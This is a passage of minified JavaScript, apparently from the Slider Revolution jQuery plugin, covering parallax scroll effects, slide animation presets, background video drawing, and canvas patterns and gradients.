y,o=(o=Math.abs(k[e].scrollproc)-f.tilt/100)<0?0:o;if(!1!==f._L&&(S=1-o*f.multiplicator_layers,x={force3D:"true"},"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.fade&&(x.opacity=S),f.scale&&(y=S,x.scale=1-y+1),f.blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+(b=b<=.03?0:b)+"px)",x.filter="blur("+b+"px)",window.isSafari11)&&void 0!==f._L&&void 0!==f._L[0]&&void 0!==f._L[0][0]&&"RS-MASK-WRAP"==f._L[0][0].tagName&&(x.z=.001),f.grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f._L,x)),!1!==f.bgs){var w,b,_,S=1-o*f.multiplicator,x={backfaceVisibility:"hidden",force3D:"true"};for(w in"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.bgs)f.bgs.hasOwnProperty(w)&&(f.bgs[w].fade&&(x.opacity=S),f.bgs[w].blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+b+"px)",x.filter="blur("+b+"px)"),f.bgs[w].grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f.bgs[w].c,x))}}}}),function(e,t){var i=k[t].parallax,a=(e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e[0].querySelectorAll(".rs-parallax-wrap")),r=document.createElement("div");r.className="dddwrapper-layer",r.style.width="100%",r.style.height="100%",r.style.position="absolute",r.style.top="0px",r.style.left="0px",r.style.zIndex=5,r.style.overflow=i.ddd_layer_overflow;for(var o=0;o<a.length;o++)a.hasOwnProperty(o)&&null===k.closestNode(a[o],"RS-GROUP")&&null===k.closestNode(a[o],"RS-ROW")&&r.appendChild(a[o]);e[0].appendChild(r),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var s=e.find(".dddwrapper"),n=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(s),"carousel"==k[t].sliderType&&(i.ddd_shadow&&s.addClass("dddwrappershadow"),tpGS.gsap.set(s,{borderRadius:k[t].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(s,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(k[t].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})});function d(i,a,e,r){t(e).find(".rs-pxl-"+i).each(function(){var e=0<=this.className.indexOf("rs-pxmask"),t=e?k.closestNode(this,"RS-PX-MASK"):k.closestClass(this,"rs-parallax-wrap");t&&(e&&!window.isSafari11&&(tpGS.gsap.set(t,{z:1}),tpGS.gsap.set(k.closestNode(t,"RS-BG-ELEM"),{z:1})),t.dataset.parallaxlevel=a.levels[i-1],t.classList.add("tp-parallax-container"),r[this.id]={tpw:t,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var e="power1.inOut",t="power2.inOut",b=(jQuery.fn.revolution=jQuery.fn.revolution||{},_R_is_Editor?RVS._R:jQuery.fn.revolution),n=(_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,b,{getSlideAnimationObj:function(e,t,i){var a,r,o,s,n={};for(r in void 0===t.anim&&null==t.in&&(t.in="o:0"),t)if(t.hasOwnProperty(r)&&void 0!==t[r])for(s in o=t[r].split(";"))o.hasOwnProperty(s)&&void 0!==(a=o[s].split(":"))[0]&&void 0!==a[1]&&(n[r]=void 0===n[r]?{}:n[r],n[r][a[0]]="d3"===r&&"c"===a[0]?a[1]:a[1].split(",")[0]);return n.in=void 0===n.in?{}:n.in,n.anim=void 0===n.anim?{e:"basic"}:n.anim,_R_is_Editor||void 0===n.in||void 0===n.in.prst||b.loadSlideAnimLibrary(e,{key:i,prst:n.in.prst}),b[e].sbgs[i].slideanimationRebuild=!1,n},loadSlideAnimLibrary:function(a,r){void 0===b.SLTR&&!0!==b.SLTR_loading?(b.SLTR_loading=!0,jQuery.ajax({type:"post",url:b[a].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions"},success:function(e,t,i){1==e.success&&(b.SLTR=e.transitions,void 0!==r)&&b.setRandomDefaults(a,r.key,r.prst)},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==r&&void 0!==b.SLTR&&b.setRandomDefaults(a,r.key,r.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:b.valBeau(e.in.o),x:b.valBeau(e.in.x),y:b.valBeau(e.in.y),r:b.valBeau(e.in.r),sx:b.valBeau(e.in.sx),sy:b.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:o(e.out.a),o:b.valBeau(e.out.o),x:b.valBeau(e.out.x),y:b.valBeau(e.out.y),r:b.valBeau(e.out.r),sx:b.valBeau(e.out.sx),sy:b.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:b.valBeau(e.out.row),col:b.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,t,i){b[e].sbgs[t].random=b.getAnimObjectByKey(i,b.SLTR)},getSlideAnim_AddonDefaults:function(){var e,t={};for(e in b.enabledSlideAnimAddons)t=jQuery.extend(!0,t,b[b.enabledSlideAnimAddons[e]].defaults());return t},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,eng:"animateCore",adpr:!0,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1},addOns:b.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,t){if(b.getAnimObjectCacheKey===e)return b.getAnimObjectCache;var i,a;for(a in b.getAnimObjectCacheKey=e,t)if(t.hasOwnProperty(a)&&void 0===i)for(var r in t[a])if(t[a].hasOwnProperty(r)&&void 0===i)if(e===r&&0===e.indexOf("rnd"))(i=t[a][r]).main=a,i.group=r;else for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&void 0===i&&o===e&&((i=t[a][r][o]).main=a,i.group=r);return b.getAnimObjectCache=jQuery.extend(!0,{},i),i},getRandomSlideTrans:function(e,t,i){if(void 0===b.randomSlideAnimCache||void 0===b.randomSlideAnimCache[e]||void 0===b.randomSlideAnimCache[e][t])for(var a in b.randomSlideAnimCache=void 0===b.randomSlideAnimCache?{}:b.randomSlideAnimCache,b.randomSlideAnimCache[e]=void 0===b.randomSlideAnimCache[e]?{}:b.randomSlideAnimCache[e],b.randomSlideAnimCache[e][t]=void 0===b.randomSlideAnimCache[e][t]?[]:b.randomSlideAnimCache[e][t],i)if(i.hasOwnProperty(a)&&"random"!==a&&"custom"!==a&&("all"==e||a==e))for(var r in i[a])if(i[a].hasOwnProperty(r)&&"icon"!==r&&(""+t=="undefined"||0<=t.indexOf(r)))for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(i[a][r][o].title,["*north*","*south*","*east*","*west*"])&&b.randomSlideAnimCache[e][t].push(o);return b.randomSlideAnimCache[e][t][Math.floor(Math.random()*b.randomSlideAnimCache[e][t].length)]},cbgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===b[e].sliderType?b[e].justifyCarousel?b[e].carousel.slide_widths[void 0!==t?t:b[e].carousel.focused]:b[e].carousel.slide_width:b[e].canv.width},cbgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===b[e].sliderType?"v"==b[e].carousel.orientation&&("fullscreen"===b[e].sliderLayout||b[e].infullscreenmode)||!0===b[e].carousel.justify?b[e].carousel.slide_height:"fullscreen"===b[e].sliderLayout||b[e].infullscreenmode?b[e].module.height:Math.min(b[e].canv.height,b[e].gridheight[b[e].level]):void 0!==b[e].maxHeight&&0<b[e].maxHeight&&!b[e].fixedOnTop?Math.min(b[e].canv.height,b[e].maxHeight):b[e].canv.height},valBeau:function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},animateSlide:function(e,t){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),a(e,t)},getBasic:function(e){return jQuery.extend(!0,{attr:null==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3}},e)},playBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(c(e,{},i,"in"),b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e,!0),tpGS.gsap.to(i.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(i.drawVideoCanvasImagesRecall=!1,b.stopVideo(i.bgvid,e),tpGS.gsap.to(i.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},SATools:{getOffset:function(e,t,i,a){var r=0<=(""+e).indexOf("%");return 0==(e=b.SATools.getSpecialValue(e,a,i))||void 0===e?0:r?t*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,t,i,a){var r;return b.isNumeric(parseFloat(e,0))?parseFloat(e,0):(e=("random"==(r=1<(""+e).split("ran(").length?"random":1<(""+e).split("cyc(").length?"wrap":1<(""+e).split("(").length?"dir":"unknown")||"wrap"==r?e.slice(4,-1):e.slice(1,-1)).split("|"),"random"==r?tpGS.gsap.utils.random(parseFloat(e[0]),parseFloat(1<e.length?e[1]:0-e[0])):"wrap"==r?1<(""+(t=tpGS.gsap.utils.wrap(e,t))).split("(").length?parseFloat(t.slice(1,-1))*i+(a?"%":""):t:"dir"==r?parseFloat(e[0])*i+(a?"%":""):void 0)}},getmDim:function(e,t,i){var a=b.cbgW(e,t),t=b.cbgH(e,t);return i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,b.maxDimCheck(i,a,t)},maxDimCheck:function(e,t,i){var a,r,o,s,n,l;void 0!==e.video&&"img"!==e.video.tagName&&null!=e.video.videoWidth&&e.video.videoWidth;return("animating"===e.currentState||null!=e.panzoom)&&("animating"!==e.currentState||null!=e.panzoom||null!=e.slideanimation&&null!=e.slideanimation.anim&&"true"===e.slideanimation.anim.adpr)||1<e.DPR&&b.ISM&&1024<i?(e.DPR=1,a=t,r=i):(void 0===(o={w:null==e.video||e.isVidImg||0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:null==e.video||e.isVidImg||0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight}).w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height),l=i/o.w,s=t/o.h,(n=Math.max(l,s))>e.DPR||1<=l&&1<=s?e.DPR=1:e.DPR>n&&(e.DPR=Math.min(e.DPR,e.DPR/n)),a=t*e.DPR,r=i*e.DPR,1<e.DPR&&(l=t/i,o.h<o.w&&o.w<a?(r=(a=Math.max(a,o.w))/l,e.DPR=1):o.w<o.h&&o.h<r&&(a=(r=Math.max(r,o.h))*l,e.DPR=1))),{width:Math.round(a),height:Math.round(r),w:t,h:i}},updateSlideBGs:function(e,t,i,a){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}(a=void 0!==i.mDIM&&a)||(i.mDIM=b.getmDim(e,i.skeyindex,i)),void 0!==i.video?("IMG"!==i.video.tagName&&(i.isVidImg=""),i.cDIMS=b.getBGCanvasDetails(e,i),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.ctx.drawImage(i.shadowCanvas,0,0)):(i.cDIMS=b.getBGCanvasDetails(e,i,a),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,"panzoom"===i.currentState||"animating"===i.currentState||void 0===i.currentState&&!_R_is_Editor&&"carousel"!=b[e].sliderType||(i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),0!==i.shadowCanvas.width&&0!==i.shadowCanvas.height&&i.ctx.drawImage(i.shadowCanvas,0,0))),"animating"===i.currentState&&"carousel"!==b[e].sliderType&&b.animatedCanvasUpdate(e,i)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,t,i){var a;t.now=Date.now(),t.then=void 0===t.then?t.now-500:t.then,t.elapsed=t.now-t.then,t.fps="animating"===t.currentState&&window._rs_firefox?50:33,t.elapsed>t.fps&&(t.then=t.now-t.elapsed%t.fps,a="img"===t.video.tagName||null==t.video.videoWidth||0==t.video.videoWidth,void 0!==t.video&&!t.video.BGrendered&&void 0!==t.loadobj&&void 0!==t.loadobj.img||b.ISM&&b.isFirefox(e)?(t.mDIM=b.getmDim(e,t.skeyindex,t),t.pDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.loadobj.img,t.pDIMS.x,t.pDIMS.y,t.pDIMS.width,t.pDIMS.height)):(!i&&void 0!==t.sDIMS&&a===t.isVidImg&&0!==t.sDIMS.width&&0!==t.sDIMS.height||(t.isVidImg=a,t.mDIM=b.getmDim(e,t.skeyindex,t),t.sDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.isVidImg?t.loadobj.width:t.video.videoWidth,conth:t.isVidImg?t.loadobj.height:t.video.videoHeight})),void 0!==t.sDIMS&&0!==t.sDIMS.width&&0!==t.sDIMS.height&&("animating"===t.currentState?(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)):void 0===t.animateDirection&&(t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),t.ctx.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)),t.shadowCanvas_Drawn=!0))),(i||t.drawVideoCanvasImagesRecall&&"animating"===t.currentState||"animating"===t.currentState&&void 0===t.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){b.updateVideoFrames(e,t)})},createOverlay:function(e,t,i,a){if("none"===t)return"none";i=void 0===i?1:i;var a=void 0===a?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[t=void 0===t?1:t]?r[2]:r[t];_R_is_Editor&&(b[e]=void 0===b[e]?{}:b[e]),b[e].patternCanvas=document.createElement("canvas"),b[e].patternCtx=b[e].patternCanvas.getContext("2d"),b[e].patternCanvas.width=o[0].length*i,b[e].patternCanvas.height=o.length*i;for(var s=0;s<o.length;s++)for(var n=0;n<o[s].length;n++)"transparent"!=a[o[s][n]]&&(b[e].patternCtx.fillStyle=a[o[s][n]],b[e].patternCtx.fillRect(n*i,s*i,i,i));return"url("+b[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,t,i){var a;return i||(t.mDIM=b.getmDim(e,t.skeyindex,t)),t.usepattern=("auto"===t.bgfit||0<=t.bgfit.indexOf("%"))&&(void 0===t.loadobj||!0!==t.loadobj.useBGColor),_R_is_Editor&&void 0===t.panzoom&&delete t.shadowCanvas,void 0===t.shadowCanvas&&(t.shadowCanvas=document.createElement("canvas"),t.shadowCTX=t.shadowCanvas.getContext("2d"),t.shadowCanvas.style.background="transparent",t.shadowCanvas.style.opacity=1),!0===t.replaceShadowCanvas||!0===t.loadobj.bgColor||!0===t.usebgColor||void 0!==t.panzoom||null!=t.isHTML5&&1!=t.poster||t.usepattern?(a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0},t.usepattern&&void 0!==t.loadobj&&void 0!==t.loadobj.img?b.getCanvasPattern(e,t,{ratio:t.loadobj.height/t.loadobj.width}):(t.loadobj.bgColor||t.usebgColor)&&(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),b.getCanvasGradients(e,t))):(a=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),void 0!==t.loadobj&&void 0!==t.loadobj.img&&t.shadowCTX.drawImage(t.loadobj.img,a.x,a.y,a.width,a.height),a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,t,i){void 0===t.patternImageCanvas&&(t.patternImageCanvas=document.createElement("canvas"),t.patternImageCTX=t.patternImageCanvas.getContext("2d"));var a=t.bgfit.split(" "),a=(1===a.length&&(a[1]=a[0]),i.width="auto"===a[0]?t.loadobj.width:t.loadobj.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?t.loadobj.height:i.width*i.ratio,t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,i.width/i.height);i.width=i.width*t.DPR,i.height=i.height*t.DPR,b.isIOS&&15728640<i.width*i.height&&(t.mDIM.width>t.mDIM.height?(i.width=t.mDIM.width,i.height=Math.round(t.mDIM.width/a)):(i.height=t.mDIM.height,i.width=Math.round(t.mDIM.height*a))),t.patternImageCanvas.width=i.width,t.patternImageCanvas.height=i.height,t.patternImageCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.clearRect(0,0,t.shadowCTX.canvas.width,t.shadowCTX.canvas.height),t.pattern=t.shadowCTX.createPattern(t.patternImageCanvas,t.bgrepeat),t.shadowCTX.fillStyle=t.pattern,t.shadowShifts={h:t.bgposition.split(" ")[0],v:t.bgposition.split(" ")[1]},t.shadowShifts.hperc=b.isNumeric(parseInt(t.shadowShifts.h))?parseInt(t.shadowShifts.h)/100*t.mDIM.width:0,t.shadowShifts.vperc=b.isNumeric(parseInt(t.shadowShifts.v))?parseInt(t.shadowShifts.v)/100*t.mDIM.height:0,t.shadowShifts.x="left"===t.shadowShifts.h?0:"center"===t.shadowShifts.h||"50%"==t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?t.mDIM.width/2-i.width/2-Math.ceil(t.mDIM.width/2/i.width)*i.width:t.mDIM.width/2-i.width/2:"right"===t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.mDIM.width%i.width):t.mDIM.width-i.width:"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.shadowShifts.hperc%i.width):t.shadowShifts.hperc,t.shadowShifts.y="top"===t.shadowShifts.v?0:"center"===t.shadowShifts.v||"50%"==t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?t.mDIM.height/2-i.height/2-Math.ceil(t.mDIM.height/2/i.height)*i.height:t.mDIM.height/2-i.height/2:"bottom"===t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.mDIM.height%i.height):t.mDIM.height-i.height:"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.shadowShifts.vperc%i.height):t.shadowShifts.vperc,t.shadowCTX.save(),t.shadowCTX.translate(t.shadowShifts.x,t.shadowShifts.y),t.shadowCTX.fillRect(0,0,t.mDIM.width-t.shadowShifts.x,t.mDIM.height-t.shadowShifts.y),t.shadowCTX.restore()},getCanvasGradients:function(e,t){if(0<=t.bgcolor.indexOf("gradient")){t.gradient=null==t.gradient||_R_is_Editor?b.getGradients(t.bgcolor):t.gradient,t.shadowGrd="radialGradient"===t.gradient.type?t.shadowCTX.createRadialGradient(t.mDIM.width/2,t.mDIM.height/2,0,t.mDIM.width/2,t.mDIM.height/2,Math.max(t.mDIM.width/2,t.mDIM.height/2)):b.calcLinearGradient(t.shadowCTX,t.shadowCanvas.width,t.shadowCanvas.height,t.gradient.deg);for(var i=0;i<t.gradient.stops.length;i+=2)t.shadowGrd.addColorStop(t.gradient.stops[i+1],t.gradient.stops[i]);t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.shadowGrd}else t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.bgcolor;t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)},cNS:function(e){for(var t in e.n=document.createElementNS("http://www.w3.org/2000/svg",e.n),e.v)e.n.setAttributeNS(null,t.replace(/[A-Z]/g,function(e,t,i,a){return"-"+e.toLowerCase()}),e.v[t]);for(t in void 0!==e.c&&e.n.setAttribute("class",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(t)&&(e.n.style[t]=e.s[t]);return e.n},rgbToHex:function(e){return"#"+s(e[0])+s(e[1])+s(e[2])},getSVGGradient:function(e){if(void 0!==e&&-1!=(e=_R_is_Editor?RSColor.convert(e):e).indexOf("gradient")){for(var t=b.getGradients(e),i=(void 0===b.gradSVG&&(b.gradSVG=b.cNS({n:"svg",id:"tp_svg_gradients",s:{width:"100%",height:"100%",opacity:0,pointerEvents:"none"}}),b.gradSVG.setAttribute("viewBox","0 0 1 1"),b.gradSVG.setAttribute("preserveAspectRatio","none"),document.body.appendChild(b.gradSVG),b.svgGradients=[]),!1),a=JSON.stringify(e),r=0;r<b.svgGradients.length;r++)i||b.svgGradients[r].src==a&&(i=!0,e=b.svgGradients[r].url);if(!i){for(var o,s="radialGradient"===t.type?0:t.deg*(Math.PI/180),s="radialGradient"===t.type?0:{x1:Math.round(50+50*Math.sin(s))+"%",y1:Math.round(50+50*Math.cos(s))+"%",x2:Math.round(50+50*Math.sin(s+Math.PI))+"%",y2:Math.round(50+50*Math.cos(s+Math.PI))+"%"},n=b.cNS({n:t.type,id:"tp_svg_gradient_"+b.svgGradients.length,v:"radialGradient"===t.type?void 0:{gradientUnits:"userSpaceOnUse",x1:s.x1,y1:s.y1,x2:s.x2,y2:s.y2}}),l=0;l<=t.stops.length/2;l+=2)o=tpGS.gsap.utils.splitColor(t.stops[l]),o=b.cNS({n:"stop",v:{offset:100*t.stops[l+1]+"%",stopColor:b.rgbToHex(o),stopOpacity:3<o.length?o[3]:1}}),n.appendChild(o);b.gradSVG.appendChild(n),e="url(#tp_svg_gradient_"+b.svgGradients.length+")",b.svgGradients.push({url:e,src:a,g:n})}}return e},getGradients:function(e){return 0<=e.indexOf("radial-gradient")?{stops:b.getGradientColorStopPoints(e.split("radial-gradient(ellipse at center, ")[1]),type:"radialGradient",deg:0}:-1!==e.indexOf("gradient")?b.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var t,i=e.split("linear-gradient(")[1],i=(1<(e=(i=_R_is_Editor?(i=i.split(", ").join(",")).split(",rgba").join(", rgba"):i).split("deg, ")).length?e[1]:e[0]).split(" "),e=1<e.length?e[0]:180;for(t in i)i.hasOwnProperty(t)&&0<=i[t].indexOf("%")&&(i[t]=""+Math.round(100*parseFloat(i[t].split("%,")[0].split("%)")[0]))/1e4);return{stops:i,deg:e,type:"linearGradient"}},getGradientColorStopPoints:function(e){for(var t=/rgb([\s\S]*?)%/g,i=[],a=[];(o=t.exec(e))&&i.push(o[0]),o;);for(var r=0;r<i.length;r++){var o=i[r],e=/rgb([\s\S]*?)\)/.exec(o),s=/\)([\s\S]*?)%/.exec(o);e[0]&&(e=e[0]),s[1]&&(s=s[1]),a.push(e),a.push(parseFloat(s)/100)}return a},calcLinearGradient:function(e,t,i,a){a=a*Math.PI/180+Math.PI/2;for(var r,o,s=t/2,n=i/2,l=Math.sqrt(s*s+n*n),d={x1:Math.cos(a)*l+s,y1:Math.sin(a)*l+n,x2:s,y2:n},c=[h({x:0,y:0},a),h({x:t,y:0},a),h({x:t,y:i},a),h({x:0,y:i},a)],p=[],g=0;g<c.length;g++)p.push(m(c[g],d));return 